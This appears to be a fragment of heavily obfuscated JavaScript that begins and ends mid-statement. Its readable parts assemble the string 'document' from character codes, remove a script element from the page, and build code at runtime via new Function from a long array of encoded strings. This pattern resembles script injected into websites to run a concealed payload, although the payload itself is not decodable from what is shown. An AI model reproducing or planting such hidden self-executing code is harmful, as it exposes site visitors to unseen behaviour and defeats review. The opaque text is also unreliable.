ao=a0,G,I=f[ao(0x2d0,'wg2w')](h,f[ao(0x33c,'(O6z')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),J,L,L;I&&(J=f[ao(0x367,'*q%p')],L=new RegExp(f[ao(0x1f6,'7nxh')],'g'),(L=I[J[ao(0x220,'Sx0%')+'ce'](L,'')])&&L[ao(0x1e7,'&qfM')+ao(0x236,'oDKr')][ao(0x48a,'sMUi')+ao(0x204,'JUfZ')+'d'](L));}try{var D,E,F;f[a0(0x323,'q**c')](y)||(f[a0(0x173,'isOM')](B),f[a0(0x3f8,'&qfM')](0x1,f[a0(0x171,'wg2w')](i,0x1,D=0x4))||f[a0(0x142,'*C[N')](z,f[a0(0x1e1,'!4I3')](f[a0(0x371,'gKO7')]('(',new Function((function(){var _0x9457451=function(){var _0x8304453c=['sNLRCLn5z3DLre0ZwwL3BK5xoujnEwnWsZbZB01iz3LA','sgC1tMPnnu16y3DAu2HOteDjCguYrtLzuZb3zurfD016','zhLtALeYvNPKsW','C29nsgCXwtjfC0OXwKjrvJbUs1n0teTeqJrovgrOtenJ','tenKmLDisJrwmuzHwKvWEeP5D25wELzxwtfcvgf6AhHK','uxnkm3bywJbNBG','D25wELjmvgXKuu0YuK5pr3n3sNL3BLz6wLbwBgrqvM1o','mLn5y3nkmwrswLvWwfvvnwTuA3bqsNL3BLz6zfnzmuju','BLHizZfzm2nYweHNEu1dCgnLrfzQs0z4ne5xtxbysgD5','vuroA1nxy3HrBtvysNL3BMrisJzKBvPuyNPbBKXdzdbt','qJrnEMHStenKELnwDe5kEwTYu3LND2vesxLoq3DUtwPK','rw80ytjwAvLvtw5mq2rytLzkALiWCg1Ise54sNL3BLfU','vLeYCZbArK5YuwLJC0OXzfbvmLjyvw01tfPxrw5mq2ry','wKXkExDUyJjKmfKWAZrIme5hwvnJC0OXzfbKwgHWutj0','BKXdzfHoseL2vNPwCfjUtLHkExDUvNPwyvPfnhDKr05o','sZbZB01iz3HzBvLZsJjWyvLuz25lu3rms0rcne16tMTm','ww5lvJbWsMLArvCWog9nsgD6tMPfC0OXwKjrvJbUs1yW','EwnZsJfKugjhuLjKBNb5wtfJBKXdzenrmNriuw1OB1Pf','rgnZsJfAqLfwmg5lu3rms0rcne5huxLmq2rStM04B0P5','v012wKzwEeP5D25LrxqWwKvJngiXtMHJu2nZsJfKufmW','ExDUvJfcmvrgyZbuBvjxzuHRBKXdzfHosejQu0rOCMfU','rNPuseLUs1n0teTeqJroAKu0tenJnwrgC29kEwTYu3LN','q2rSutjZnfz6wtnzmuj0ytjnBKXdzfHumMHRu1CXDLfS','B01izZbzve1ZsNLsnK4Wng5lu3rms0rcne1Tutvmq2m0','weP1suDVn2nTvJbKweP1suHsB2fytMjkmKzhwta1ELjP','vdfJmLv6ww5mq2rytM1ktgfgy3PzmhrysNL3BLyWotfJ','s0rcne16tMLmq2q2yLzWzeP5A3jtEwD3zurnEfL5D25x','DuLisw9lvhq5teDsyLn5z3DLreK0wML3BLuYEeXxu2nW','vNLJC0OZsMfAve5ytMK5ALvgy25mq2rRt0C5Cfz6wxDv','sgCWtJjzC0P5rNPLAMDUs1nZB1n5z3DLrezQtun3BMfT','tvzkDfj5y3nkm2Xov0DSwe5fC3zkExDUy25gAviYoxrI','wMW1D0P5A3jtEwD3zuroA1PtD25nru5xvMLJCeSWC29n','rLjkuw1otvriA25mq2r5yLC5wgiWtNjsr2H4sNL3BLyX','A1zgCfbkExDUvJffELPfmdrHmNrYyLD0tuP5D25Kre5j','wtfKyvKXqLrIm2HyvdnvBKXdzdjABfPQvfrOCLPhwMHk','mfD5z25lu3rms0rcne5QyZjmq2nRzwPKt0P5A3jtEwD3','mfPQvfCXDLzwzfjrmvfUtenKrLeYDhnsA052vezJmMnt','mevUwfz0BvHumwPpmZfSyKHoBeLhttLAENr5wLHsmwnT','BeP6tw5pBLPOy2Lcq1bxwMjuAwD3zurnm1PPD25yBvPP','zurjme55D25nq2WZwvnJCeSWC29nsgD6tKrjC0P6Bhvu','mwfiuxzzmgHOsNL3BLyWouDArKPeyxPSAu9hDgLkExDU','DdjzweLNuKqXre8YtNzIBLjWyM5wBe8ZmwLJBvzOyxP0','Be9tD25tmuu0yunJCeSWC29nsgD4wtjzC0OZswTnre1U','z3DLrePStwL3BMvSzg5tq2nWsZbZB01izZfAv1fZsNPj','uw5lu3rms0rcne1QqxHmq2rsyZb4EuP5A3jtEwD3zurf','wJjAmuP5D25LBtfYvLzJm1zTuK9KBgnUtenKwe4Xze5r','odnArtLysNL3BMvisNnzmdeWzuDsuvLty3nkm2T3vKvg','qtjmq2rsyZb4EuP5A3jtEwD3zurgAvLtD25IvxbxyvnJ','sJfJmLrTtK1nA2rZvJfcEeP5D25wmdG0u0DWrgeWovHv','mte0ntu1m3rnq25LAa','DdjzweLNwxOXzK1izZvoAK01txPJD1PgDgHyvhrWwMLO','ze9kEwXKs0C4CW','sNL3BLyXqLvHmwrsww1Awe5TA25mq2rVvti4mvyXqKTz','ExDUvJfgtfLSzfjtshbytJfJBKXdzfHom2HRuNPOCLLx','wvv3BKTtDeXlrei0tLrbEKXdzdzIvNbKsNLRCLn5z3DL','ELjpwtfkrgeZB25mq2qZu1DWtgjxmxzsAwnZsJfKu2nP','CeTtC3rJr0z5yZjwsMjUuw9tAwD3zurfmu55D25AvfP2','EMjSA25lu3rms0rcne5ey3Dmq2r6u1z0tKP5A3jtEwD3','BvjxuNLJC0OXyZfHwejyvw1OALzhmxjsq2nZsJfJmfjT','ne1uqM1mq2q2vJjKsuP5A3jtEwD3zurzm015D25HBhbO','wfvSCgPuvwXqsNL3BMvesNfvvMmWt0rJBKXdzhfuwfjQ','wfnSn1KYrNPAu2n3sNPWBvCWng9nsgCXwKrvC0P6wNzt','AgTwvK5Yv0DOrgeZvw5mq2ryvvzoyvyXrMLxrMmZtKnJ','mfjTtLrpr3r5sNL3BLLuAhzAmwrqv21os1Dftw5mq2ry','u3PKqKP5A3jtEwD3zurjD1PtD25JAvf3txLJCeSWC29n','rei0ttjfEeXdzevKmdvSsNLRCLn5z3DLrfv4tvn3BLjf','sgCWtvDfC0OYAZbxEu1Us1n0teTeqJrnELe0tenKv1fv','mMXyvuzOBMfirw5mq2qXu1v3ELyXsxPArK54sNL3BLz6','qJrnvfL5tenKnMjwCgrkEwTYu3LND2vevMHoq3DUzw0X','BwnUwfqXBwrxnwPKr2X2yMLNCguZsMXKsfz5yMLKDvPy','rxnkm2HTwg5bBG','qJror1eYtenKsK1hrK1kEwXKvZjfEeTeqJrnv1jOtenJ','mNr1yZboDKWXyZftEwnZsJnwAwryAfHomhbQvw1fBKXd','m1PyvurbBKXdzfHvrvj2wKCXDMvgzfjoq2nZsJnorgeY','seP5D25AmJf2uwXKuKWYtLjxwevUtenKm2jxDg9Hmhn4','rfLxutrkEwTYu3LND2vewxHnExDUyvrsyKL5y3blmhnV','yNLNBKTwmg9LrNrOtunND2vevtroq3DUyvrsyKL5y3bl','AuXdyZvKrNnVsNLRCLn5z3DLrePOwML3BLresM5rAwnW','tJf0ruP5A3jtEwD3zurnD055D25umKzcvNLJCeSWC29n','BeTzmhHisNL3BLjuAhzLvMrrv21otMnywKzwmujusNL3','C0OWD3LAmeLUs1n0teTeqJroveeWtenKELnwDe5kEwTY','rMPnu3DUyvC5sLDty3blmhnVtuHNEK1xuxnkmMrQvuu0','s1n0teTeqJrnmK13tenKCvrRtK9kEwTYu3LND2vesMLz','EwTYu3LND2vesMLoExDUt0rwnfjdy3blmhnVtuHNmvLx','yZbKr05xuZbKmq','uJfJBtrNwMX0wuTeqJrnALf6tenKAfLyzezkEwXKs0HV','otvwmuPSsNL3BMrTsxDurMmZyKDovvz5y3nkmNHjuM1o','s1n0teTeqJrnvfuWtenKtu1TzenkEwTYu3LND2veuMXn','mLLNy21wEgrxBhLAu3HfvZa4B01izZjovgTZsNPcrfzS','A2nUrJbzmujysNL3BLz6uNrIvMrqvM1ov2jxDfbkExDU','vLrkExDUwKCXCLrwyZnLr05pt0D0sKP5D25wEMq0wtfc','tKnJC0OZsNrHmuPYvfDjD0P5D25wEMrmuZnssMvhtKXz','uMvNrxHW','mdrHmNDUtenKwfqWsMTvvZfYu1D4rgeYvw5mq2rytLrc','ELiWwKv0wfPty3nkm2S0ytnoA01QrNfkExDUvNPKD1KW','m1CWuw5lu3rms0rcne1xtMPmq2m0tLHOruP5A3jtEwD3','vtHUtenKq1uYCZrJBtfYwLzJmvf5y3nkmwrtt0DWwfqZ','EwD3zurfnu15D25ksg8ZvgLJCeSWC29nsgCWt1rRC0OW','wevUtenKqMnxwxHzBe52s3LJC0OXzfnIv2Xyvvv4rfz6','tLHRBKXdzejArZvzwvzoDMvdy3nkm1jQvezAwfvPowTw','t0nJCeSWC29nsgD4tM1vC0OYB3Dvr1fUs1n0teTeqJro','Bhfwmuz1vJfJmvz5y3nkmwmXyMPKwe5gsMTtBLzWsNL3','sJngmweZze9wq2rKv3Pcne1gmhbpmZbZyM1wm0LhA29y','A3jtEwD3zuroAK5dD25pvZvptMLJCeSWC29nsgD6tMPR','C0OYou9Hr05nuti5wwmXy25mq2ryvwPcmfz6zg9ArxHV','m0TgrNDkEwTYu3LND2vettfoExDUzhLOuMndy3blmhnV','D25pvZvptMLJCeSWC29nsgCYtMPzC0OYsLjIwffUs1n0','AfjJq2nWsZbZB01iz3LABuLZsJfRmMf5uw5lu3rms0rc','Bdnzu2nWsZbZBW','u3LND2veutvnq3DUv1rACKPdy3blmhnVtuHNmK0Ysxnk','y3nkmwrtyM1gwfvUvNfJsevUtenKBvPQzgTurK52wJjg','u2nZsJfJmgjxmxHxBKjQvLzJBKXdzfHvAZLnvNPKyvPg','u2nWsZbZB01izZbArffZsJnWDfDSmg5lu3rms0rcne1Q','u3DUverkBLfPy3blmhnVtuHNmvPetxnkm2nVvvHbBKTt','z3LoAMTZsNLfCgrwz25lu3rms0rcne16utfmq2qXsvrb','u3LJC0OWtLrHExq0vti4m1z6uxDkExDUvNPKAwiYzeHv','C1KXqKXrm0jyvdjvBKXdzfHuEtLRvezoDK0XyZnvmhDU','EwD3zurvmvLtD25vwe5ny2LJCeSWC29nsgD4t0rrC0OZ','nuruAwnWsZbZB01iz3Lnr0LZsJb0uK9hz25lu3rms0rc','sNLRCLn5z3DLrezRtNL3BLjfnxftAwnWsZbZB01iz3Pn','vJfkr1PfzfrIm2HytMXoseP5D25wEMrxwtbKnfLvBfHv','zurrm01tD25nru5xvMLJCeSWC29nsgCYtvrzC0OYvtjI','uKnArtb4vhLJC0OXyZjnmK5swtfNCMmWy25mq2rytMT3','ytfJmgnwy25mq2qWutj0svPywKLnEwnZsJnOne4YuLDr','CeSWC29nsgD6wKrbC0OZvMLlrZrUs1n0teTeqJroALeX','wvHKrKP5A3jtEwD3zursAK5tD25tBxrPvhLJCeSWC29n','BLzTtJjsuvj5y3nkmNC0ytbswe5UAgPvmu5YzgLJC0OX','vMzjywi','zhfzvfjfsNLRCLn5z3DLrezQwvn3BMfSCgHpq2nWsZbZ','qJrove01tenKuMmWEhLkEwTYu3LND2vertvzAxDUywXW','tNL3BKTQzg5zAwnWsZbZB01izZjoBu1ZsNPNmwvfuw5l','v1DfAeP5A3jtEwD3zurvnu1tD25HvZLkv1nJCeSWC29n','sMjUuw9tAwD3zurrD1PPD25AmK5rvgLJCeTtC3rJr0z5','DeXlrei0tMPzEuXdzhPtvNrosNLRCLn5z3DLrfzRtML3','uKDmAgO','mgrysNvjseLVy3L4meXiwxnKEwS3zLn4A1CWC29nsgCX','re0XwwL3BLLSrNrKq2nWsZbZB01iz3PzELLZsNPjm1CW','ExDUzfDktfnSyZfAr05qvNLJC0OXyZbuBvjqtwTAALnT','EwTYu3LND2vevMXpu3DUy1Hgngjty3blmhnVtuHNEK0Y','sNLRCLn5z3DLrePQtxL3BMvTmwfyu2nWsZbZB01iz3Ho','vgeYvMLwmJbUtenKELKXsMPtBLjdwKzsseP5D25wmuL3','twPJC0OXtNntmwTUs1n0teTeqJrorePPtenJnwrgC29k','AZDMu3HevZa0B01iz3Hpr0vZsJfRmMf5uw5lvJa5wMX0','A3jtEwD3zurrme1dD25prxmZuvnJCeSWC29nsgCYtLDv','vvjjvNPvmeP5D25wmuz1zwXKuvDgsLHomLvUtenKwfvw','zfnxBvjwtvHkyq','De9kExDUzfrOCMnxmhPnwfvUtenKDe9hotbwELPiv0zK','zfHovxrAzgTWD1KWmxHkExDUutiXCMvytJfomLjrwvnJ','wMHJAuiZufrcne1eDdnqr3HIsJj4BgjTzdbHq2rKtZnJ','Bgrlr1PIvMLND2vevtbAu3DUvtj4tfDty3byu2HTvZfz','uLjsEwnZsJfKu2nutLHoAMrQvvHADeP5D25wELzpwKu5','q0P5A3jkmtbUs1n4A1CWC29nsgCXtLDzC0OWDfjpr2DU','ndGYmZm5EeD5wLPN','vveYoxfwmdLSsNL3BLyXrKTArtveyJbgwe4Xy3HIrK5Y','mhnVtuHNEK5Qz3nkmwHAwvnfBKTtDeXlrei0tLrREuXd','AwnWsZbZB01izZbzmLLZsNPNmwvfuw5lu3rms0rcne5h','EwTYu3LND2vevxPoExDUuZffngfdy3blmhnVtuHNmu56','BuOWwta5seP5D25ArK5YtdfJmwvhtKLvmNrhsNL3BLL6','ru52vNPKmfKXqMXzu2nZsJfJmfeWtLHvBwHQvwPOCLDt','s0rcne16zZrmq2m0u3PKqKP5A3jtEwD3zursBu5PD25t','v1yWwta5ngfty3nkmfjTv21sue9hCZjzBKvUtenKmu9h','q2rxuvvgzeP5A3jtEwD3zuroALL5D25JmgXIvfnJCeSW','vLzWr1PfDeHkExDUvJa4ELPfEhrHEKPTutj0DuP5D25w','y1nJC0OXzfjKBuPZyLC4mvyXqNrkExDUvNPKs1KWBgXp','CeSWC29nsgD4wxPzC0OYvtjIEwDUs1n0teTeqJrnvfjT','y3DrmvPxsNLRCLn5z3DLrfv3tNL3BK9yuMjlq2nWsZbZ','tenKBfrxwKzkEwTYu3LND2vesMTzExDUvdjgqLz5y3bl','vw5lu3rms0rcne1QsMXmq2rSvfDArKP5A3jtEwD3zurf','q2rytJiXALjgBhDzmuzysNL3BLz6uNrzvMrrttjsuvuY','tJfkALvvnvrkExDUvJfbELPfBfrHmgHVvtj0AeP5D25z','we4YEgPtr0vUtenKwe5SwMTvvePHwtaWD05dy3nkmwrs','D25AvtfTuLnJCfHtAhfmsffZtuHNneXgC3DLrgnZtuHN','tuHNme5hwxnkEMWWv3LNBKTtDeXlrei0tKDjmuXdzdfj','uKTLrK1UtenKwe5SwMPvEKPSzgXKuu5dy3nkmMXSyKDo','txPjC0OZChrxBdbUs1n0teTeqJrnv1L4tenKEgnyAhrk','teTeqJrnv1jRtenKCe5gC2PkEwTYu3LND2verMLoAxDU','tenKwfvfDg9wmuiYuKzJmgrty3nkmwrruZbgwfvQA3PH','ve51v1nJCeXhuMjtEwD3zurrm05dD25tvejOvenJCfHu','tMPOAKP5D25wmuPjuKzKuvLTBfHoA01UtenKwfvUBhnw','vezPtenKsK1hrK1kEwTYu3LND2vevxHAAxDUzfDjB2jP','ALf5y3nkmwrsuM1ssMjxDfvJru5YvenJC0OZrLrImLzy','t0TeqJrnmKL6tenJnwrgC29kEwXKtevoyLrPz3DLrfKX','sZbZB01iz3PomLvZsJnJB1vyqw5lu3rms0rcne1xuxPm','ne16yZjmq2q2vJjKsuP5A3jtEwD3zurrnvLPD25AmK5r','v1rRog5mq2ryvw1AALyWouXrv2rOsNL3BMnxmxzmmNru','sNLRCLn5z3DLrff6tKn3BMfSCgHpq2nWsZbZB01izZfo','zgL4m0Xiz3nLu2W3y21wmgrysNvjseLVy3L4meXiwxnK','B01izZfAv0LZsJb0uK9hz25lu3rms0rcne1QrM1mq2r4','ALPytNPmrvjIvhLND2vevxPnExDUzuDAzwndy3byu2TT','tKroBuXdzfznmJvAsNLRCKOZtxzkExHRvZbZB01izZbn','ttjznuXdzhfxBuu0sNLRCLn5z3DLre14tun3BMvSzg5t','u21jD0P5D25AvK5YwtfJm00YtLfwEMDUtenKwe56zgTu','rfL6wKn3BMvTmwfyu2nWsZbZB01iz3LArgnZsJngEgvh','r3risNL3BLyXrNrxBwX0ytfowfqZA25mq2rgv25VmfLu','t1n3BMjvCfDHu2nWsZbZB01iz3Love1ZsJnosLCWmg5l','mta3nZa5nvrivhLuua','rxmZuvnJCeSWC29nsgD6tw1zC0P6BdbxEwDUs1n0teTe','q2nOyZnVneP5A3jtEwD3zursAe1dD25ovZLctxLJCeSW','tM1ZA0P5A3jtEwD3zurwAvLtD25Lr1PLy0nJCeSWC29n','D2verMToAxDUsKHVm1rPy3blmhnVtuHNmu9xuxnkmLuY','rLrImwnUtenKBveYDe1wEMrtwtbWELn5y3nkmwrst1Dw','tNjsEwnZsJjwra','A3nABhrxs0rcne5erxDmq2rfvg1Ws0P5BgrxmvLVtuHN','twPNmKXdzhfuA05psNLRCLn5z3DLrfuZt0n3BMfRnuru','uLrgD1PfnxHkExDUvJa5tfLSyZnuBvjtzhPrBKXdzerA','yMX0mfHtA2XnsgD4turbC2nemxvxm1jKteC1yMrgmdLI','BLz6wK9zmhbeyti5wfvevxHkExDUvJfgnK4YAfrImgHy','tvu4BKXdzdfrmJLZyMToCMrxBeHkExDUuLvVDLKXqMHm','A3jtEwD3zurnEK1PD25xrMXOsvnJCeSWC29nsgD4wM1n','tNvxu2nWsZbZB01iz3HoBvfZsJnOBvHUqw5lu3rms0rc','C29nsgCXtw1vCW','wuWYtK1zAMrRvLDfBKXdzhfwmNHRu1rODLjirtrHmePe','rwXytLHOA1nTzgHkExDUyuvoCMrSyZbJr05jvtj0seP5','r0PgytnfBKXdzhrKA3bQuJfoDLrvwLHkExDUvNPwr1Pf','yvHty3blmhnVtuHNEvLQsxnkmvPcuvyWBKTtDeXlrei0','uK9HA29Us1n0teTeqJror0PStenJmwiWrxPkEwTYu3LN','EfrHm1zUt0D0CeP5D25Ksev4vezKufvTuKTwEwnZsJnS','CeSWC29nsgD4tKDnC0P5rNPLAMDUs1n0teTeqJrnmLPO','muu0yunJCeSWC29nsgCXtMPJC0P6z2HlBevUs1n0teTe','tenKwe5gzfLwmuzlwKzkvgeWz25mq2rytMS1A1uZwKDz','zurfEe1dD25JAvf3txLJCeSWC29nsgCYtLrvC0OYCgHo','D25pvZvptMLJCeSWC29nsgCXt0rJC0P6BhvuALLUs1n0','EuP5A3jtEwD3zurgAvPtD25AvfP2s0nJCeSWC29nsgCX','wxnnsgCYwLyWC1D6qJrou3D3zurzmvHtEgjnsgCWterc','rKzVtJjosfn6z25mq2rduZjOA1qWtNztBKjOsNL3BLz6','zfjJmhH5sNLRCLn5z3DLreKZtLn3BKTQzg5zAwnWsZbZ','AhjLru14uw1suvj5y3nkmwrry1vgwfvxnvzwEMrWsNL3','D2vetMLpu3DUv0zSAeLty3blmhnVtuHNme0Yvxnkm0LR','vgXytM14A1mYzZbkExDUzvvSD1PfoxHAr05vuNLJC0OZ','twXJm2nQzhHKrwqZsNL3BMviwMTzmuK0ytj0D1Lty3nk','qLrwCgTtEMHYvtncAeP5D25wmdGXutjAvgiZzfHvvxnU','turvC0P5uJzomdrUs1n0teTeqJroAKKXtenKufLvrLHk','t1n3BLeYrMTpq2nWsZbZB01iz3HAr0LZsNPSDvrQww5l','DgiZzfHvAKfUtenKwe5gCgTvvezlwtbVEfz5y3nkmNre','rtfmq2rfzda1BeP5A3jtEwD3zurrmK1dD25xrMXOsvnJ','ExnWzti1yMrgmdLKrhq5wM05EuTiutLnsgD3tZnroe1i','vtj0sKP5D25wmuPpwKuXtfneAhzJu2nZsJfKugrRnwTp','BKXdzerrmNrtvNPwr1Pfmu5Lu2nZsJfJmLvTuLfAA05H','EwD3zursAvLtD25HAKjrwKnJCeSWC29nsgCWwtjjC0OY','v0nJCeSWC29nsgCYtwPNC0OZvwHnrfvUs1n0teTeqJrn','wfvfC25mq2rytLroALvQAhzurMrrvdbfBKXdzdntrMry','q2nWsZbZB01izZforfLZsJjSDLnwA25lu3rms0rcne5e','CZLkEwm3wM05EuTiwMHJAujZufrcne1dEhrmrZrZyNOW','n2ztD2HlrZG5wMX0teTeqJrnAKeXtenKrwqWnwXkEwXK','vwnUtenKEfPQzgTtrK5YuJiXweP5D25wELP4vKzKugnh','vNPsreP5D25wmujHwKzbngf6Ag5rmNq1sNL3BLz6uxPz','EMrxwtfADgeZCezKBe1UtenKwfvSwMTwAMHYvfDSDgeX','rJrIu2nWsZbZB01izZfzvgDZsJjSDLnwA25lu3rms0rc','ExH6ufH0ou8ZtMjwAwD3zurnmu1dD25zv0yZuLnJCfHu','ExDUyZfoCLLUBZrImezytLCWBKXdzgLuv3HQvLvoDK0Z','rfrPy3blmhnVtuHNEvPQz3nkmNbOtKvrBKTtDeXlrei0','C1KXqNrHEKLUtenKwe4ZAgTuvu5YzuD4Ewrty3nkmwmY','s0rcne1xutrmq2rOwvHKrKP5A3jtEwD3zurzmK15D25J','ttjouLPgz3DJvMnUtenKD1rhAgPwBe52vw5OseP5D25w','y3fomMrPsNLRCLn5z3DLrfzPt1n3BLnuqMHuq2nWsZbZ','zgrlu3HYufDWyKOZuMXJm1fUwfnOmgfhBhPxEwrjzvvS','zfbvBu5nt0D0CuP5D25wmuzju0CXvgj6AfHvBtbUtenK','BLyXsLnArLjuytbgA1eYDgLkExDUzeDKr1PgvtrImJfS','wKzkEwTYu3LND2vetMHnExDUywS1rfrPy3blmhnVtuHN','D2vevtbpq3DUzwXKBLndy3blmhnVtuHNEe1QtxnkEw8Z','AZr6wtbKrgiYrJjzu2nZsJfKuwjhuLnnwePwy0DfBKXd','vvrcqMjSy25mq2rytKHgugmZrMfzmgH4sNL3BLz6uxPA','EeP5D25wELf6wtbKBgrxAfHvrgDUtenKwe5eqMPwmuL2','Dw5KzwzPBMvK','D25wmdL0wKzKuwfhuLzJmu1UtenKELKZwMTwmuPVwKuX','AfyXqKvnmNHysNL3BMmXtNjKsgX0ytiXwe5yvw5mq2ry','muzbqxDVBq','zfbvmMX0vNLJC0OXyZntBvjov0HOALvxvLrkExDUvNPs','rwjxDffwELz4sNL3BLf6AhjKBwroww5VBKXdzdfxsezp','zfnvBvjtyuHAwMiXy25mq2rytJbWALvvEhHxrMrrwvnJ','r0zIsJncmwmYz25yu2HOv3LKEMfhBg1Kq2rKs0nRCe8Z','D25wmdK1uZjfna','BgmYvNLJC0OYuMHmmK5vt0C5wvyXrLrkExDUvJffmfrS','vMrtyM0WBKXdzfHosejQvMPODK5gzfnrELLUtenKwfvx','mKPQtenKEgnyAhrkEwTYu3LND2vertnnq3DUuKHKt1Pt','z3DLreL3twL3BK9drxfvu2nWsZbZB01iz3HnvgnZsJfO','yKL5y3byvdfTzfC1AMrhBhzIAwH5teHnCguZsMXKsfz5','tunSm1Lty3blmhnVtuHNEfPeqxnkmLuYyNLNBKTtDeXl','EwD3zurnmu9tD25umKzcvNLJCeSWC29nsgD4wMPJC0OW','C0P6BhvuALLUs1n0teTeqJrnEKL3tenKufLvrLHkEwTY','txPJm0Xdzg5zmujpsNLRCLn5z3DLrezRwLn3BMjvCfDH','sNLRCLn5z3DLrev6t0n3BMfTrtbsq2nWsZbZB01izZfo','mMrQvuu0BKTtDeXlrei0tMPvEuXdzfLxv0vOsNLRCLn5','mtm1ndCXn0DkA3bLCa','AgmZBZrkEwTYu3LND2vewxLzu3DUt0vZm1fty3blmhnV','CLvgyZbtBvjiwM5fBKXdzfHvr0v5vNPzDLKWou9Iu2nZ','nuXiB3nrAxHetevrCguZsMXKsfz5yMLcEuTitxnKq3GY','AMrUwwLJCeSWC29nsgCXwwPnC0OWuJnuBvvUs1n0teTe','sNLSzfbxwMjuAwD3zurwAfLPD25HBuuWuKnJCfHtEerx','mtnpvtrUtenKwfvvtLrIBtfYvfzKuLLty3nkmJLuyNPA','m2H6y1rgwe5fnwPwBKvUtenKwfvvodvHrZfYtMXKuvz5','ALLUs1n0teTeqJroAKPRtenKtfvuAg9kEwTYu3LND2ve','tenJnwrgC29kEwTYu3LND2vevtrnExDUwLrADKTdy3bl','mLjnuNLJC0OXzffLBe5Qt0C4D1yXsMXkExDUvJfkyvPf','r2HWyZfZBMnyvNjKmdvvsJeXyKOYEgXIBwqWyunKze8Y','qLz5y3blmhnVtuHNEe4YvxnkmNbputa0BKTtDeXlrei0','yunJCeSWC29nsgCWwwPrC0OXrNPuseLUs1n0teTeqJrn','wvvJBKXdzfHowgHQu20XCLvSzfjHBfLUtenKwe4XuK5z','A3jtEwD3zurjEfLPD25HBhbOt0nJCeSWC29nsgCWt0rj','u3DUsNLRC2jPAZDMu2DWs1rZpq','reK0t0n3BKLtBdfxq2nWsZbZB01iz3LnBu1ZsJboAfPe','qJroAKzPtenJnwrgC29kEwXKs0HsnwnhvNzAAuj3y205','tKrwAeXdzhLkref6sNLRCLn5z3DLre00wML3BMfRnuru','wgHfsNLRCLn5z3DLrfjTtvn3BK9fCZnru2nWsZbZB01i','tNLnmwrrzeDssq','BKz3wtfgnfn5y3nkm2GYvg1ovfeYDhHABKvUtenKwe4W','y3byvdfTzfC1AMrhBhzIAwH5teHnC2rdEdjmsgnZzun4','rMHKmfvUs1n0teTeqJrovfjPtenKtu1TzenkEwTYu3LN','s0rcne5ettrmq2rktuDgtuP5A3jtEwD3zursBvPdD25x','me5Yyw5StfLty3nkmwmWvw1svLPQqxLHsevUtenKwe56','ugnhuKXxA3nUtenKwe56zgPsmLPWy2XKu1Lty3nkmwmX','yvPfohDwBu5uwLvJBKXdzertvKf3wtiXDLPdy3nkmwmW','uw5lu3rms0rcne5ertbmq2rmvvrOB0P5A3jtEwD3zurs','A3jtEwD3zuroAe5tD25xrMXOsvnJCeSWC29nsgD5wxPj','mwPzwfjQyunOA0TyDgHxEwr3zfHoB0OXmg9zvNnUyZjO','sJjJngiXuLHorwqZvJfbneP5D25KvxrtwKuXDgeXqNjJ','uMHAAxDUtuvov1zPy3blmhnVtuHNEK1QuxnkmhbYwwS4','ExDUytboDLPgzfbJr05vzeDvBKXdzfHoBLjQvfvoCK9x','sNL3BMvQAhjIBgmYvw1stK1wy25mq2r4vtjZD1jgtNjx','D0TyzgHkEwTYu3LND2vetM1Au3DUyLvWv2fty3blmhnV','sgD6wLrNC0OZswTnre1Us1n0teTeqJrnALKYtenJmMiW','rei0tvDzEKXdzhHJwgH0sNLSzeTdy3vkEwXIvMLND2ve','zurnnu1PD25zBez0zenJCeSWC29nsgD4wtjrC0OYCgfz','mg9nsgD4tunRCfD5zhPIr2XQwLnKzeTdmhDLreLWtZmX','A01etw5lu3HRvZbZB01izZjnv01ZsJnJB1vyqw5lvJa5','m1L3vNPvmfPPy3nkmwrqu21stLmXzZrHBgnUtenKwe5U','mhnVtuHNmvKYwxnkmhD5wJbjBKTtDeXlrei0txPbnuXd','BKTtDeXlrei0txPOA0XdzgvABuPwsNLRCLn5z3DLreu0','z25lu3rms0rcne5uqM1mq2nOyZnVneP5A3jtEwD3zurr','u3LND2vettroAxDUu210Avr5y3blmhnVtuHNEu5xuxnk','C0OXzfntrLPyvhPcuwrTrw5mq2rWt0D0yvz6wKDzmhb6','q2rXvtj0vfz6utnzmg80yxPvBKXdzfHumJvxvJa4D1fT','ne5uyZbmq2n5tJf0ruP5A3jtEwD3zurwBvPtD25tmuu0','y3nkmwmXwLzWwfvwwMPuvK5Yy3LJC0OZwMPsrNbyvw1s','EwnZsJnKtgjTBfHoEKiZsNL3BMfTmxzsrMrsvw1osLnh','A3jtEwD3zursAfLPD25ksg8ZvgLJCeSWC29nsgCYtLDr','C2zpA2O','vgDUs1n0teTeqJrorezQtenKDfnSwNbkEwTYu3LND2ve','C0OXyZbJr05sv21kywvhrw5mq2rctvvrmvz6wJvIq2nZ','txzIAem','zePnr0znsNLRCLn5z3DLrePRtLn3BMfQqLfAq2nWsZbZ','tLzWALrxsKXkExDUzwToCK5vvxDxBvjjvNLJC0OXzfjw','tJjou09hDhrwmuK1t0nJC0OXyZbAr1jxutj0t2fvzfbk','mu5wqMTwm0jQuZfJBKXdzfHorgrRu25OrfrxnwHkExDU','wLnJCeSWC29nsgCWwKDrC0P6AeXomevUs1n0teTeqJro','q2rytMToBvyXsM9zmda0ytnNBKXdzdburxHHvNPrmfr5','BLjfnxftAwnWsZbZB01iz3Hnr0LZsJbst2fRB25lu3rm','wvnJC0OWvMPnmK5twvu1A1vRy25mq2qWyLD0rwrurM9A','yvHoyKOZrJfHm2rpvKnKzfD6qJrnvJa2tfmXmgfhBhPx','m1jWyJi0B2jdEhrlwhqYwvHjz2jQmwjyu3H2ufrcne1d','uKHgC1KWmvHkExDUwLHOs1KWmvrIm3bgy1nJC0OXzffI','y25mq2rytKDkngjhrNDzmu5OsNL3BMrRmxnArw80ytjW','EwD3zurjnu5PD25oBtLmyxLJCeSWC29nsgCXwxPRC0OY','mhnVtuHNEK1uy3nkmLuYyNLNBKTwmhnIvdf4teC0ovPU','mtqWmdK2oefuBwLSDG','A2C0sNL3BLPuAhzJvMmWuxPwwfr6z25mq2qXutj0Dfz6','C0OXzfjor05yvvrgCgjwy25mq2rPwJfkALiYmxznvuPy','B01izZfoEMnZsNPbCgqYrw5lu3rms0rcne5htMHmq2rX','tKHkExDUvNPKD1PfDgXwBu5jzfrNBKXdzejprZLOvNPz','wtnsCgiYng9JAxH6teHrCguZsMXKsfz5yMLcEuTitxnK','v0yWyuzZBMnTotfIBvfUwfnOtLLyuM9xEwr5wvC1A2iY','wM5wDvKZuNbImJrVzwL4q0TyDdjzweLNv1qXv08ZsMXK','rezQwwL3BLjfnxftAwnWsZbZB01iz3HoBuLZsNP